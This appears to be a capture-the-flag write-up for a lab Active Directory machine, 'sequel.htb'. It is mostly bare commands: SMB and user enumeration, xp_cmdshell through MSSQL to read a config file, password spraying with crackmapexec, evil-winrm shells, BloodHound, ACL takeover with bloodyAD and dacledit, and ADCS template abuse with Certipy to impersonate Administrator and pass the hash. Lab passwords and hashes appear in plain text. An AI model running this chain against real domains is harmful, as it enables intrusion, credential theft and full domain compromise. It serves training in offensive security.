Recon:
Host script results: | smb2-time: | date: 2025-05-07T05:44:10 |_ start_date: N/A |clock-skew: mean: -2s, deviation: 0s, median: -2s | smb2-security-mode: | 3:1:1: | Message signing enabled and required
TRACEROUTE (using port 53/tcp) HOP RTT ADDRESS 1 348.85 ms 10.10.16.1 2 521.57 ms 10.10.11.51
Enumeration


impacket-GetADUsers sequel.htb/rose:KxEPkKe6R8su -dc-ip 10.10.11.51 -all
python -m venv impenv
source impenv/bin/activate


pip install impacketsmbmap -H 10.10.11.51 -u rose -p 'KxEPkKe6R8su'

We also have accounting Department


so there is one mysql password



impacket-mssqlclient -port 1433 sequel.htb/sa:'MSSQLP@ssw0rd!'@10.10.11.51xp_cmdshell "type C:\SQL2019\ExpressAdv_ENU\sql-Configuration.INI"Found pass for sql_svc

Tried EvilWinrm
Failed for user sql_svc


crackmapexec smb 10.10.11.51 -u found_users -p found_pass --continue-on-success
so same password can be used with ryan

evil-winrm -u 'ryan' -p 'WqSZAF6CysDQbGb3' -i sequel.htb
user flag found
`Bloohound with user ryan
neo4j console #tostart neo4j
sudo bloodhound-python -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 -ns 10.10.11.51 -c all

bloodhound #forGUIryan has writeOwner over ca_svc
ROOT:

python3 bloodyAD.py --host '10.10.11.51' -d 'sequel.htb' -u 'ryan' -p 'WqSZAF6CysDQbGb3' set owner 'ca_svc' 'ryan'impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/"ryan":"WqSZAF6CysDQbGb3"Above command grant us fullcontrol over ca_svc

Certipy, a tool designed to interact with Active Directory certificate services. The specific command you're running is attempting to perform a Shadow Credentials attack against the ca_svc account in Active Directory.

certipy-ad find -vulnerable -u ryan@sequel.htb -p WqSZAF6CysDQbGb3 -dc-ip 10.10.11.51KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -dc-ip 10.10.11.51 -target dc01.sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'DunderMifflinAuthentication'



[*] Successfully updated 'DunderMifflinAuthentication'sudo ntpdate -s 10.10.11.51;certipy-ad req -u ca_svc -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target dc01.sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn Administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 evil-winrm -i 10.10.11.51 -u "administrator" -H "7a*******************************"
Info
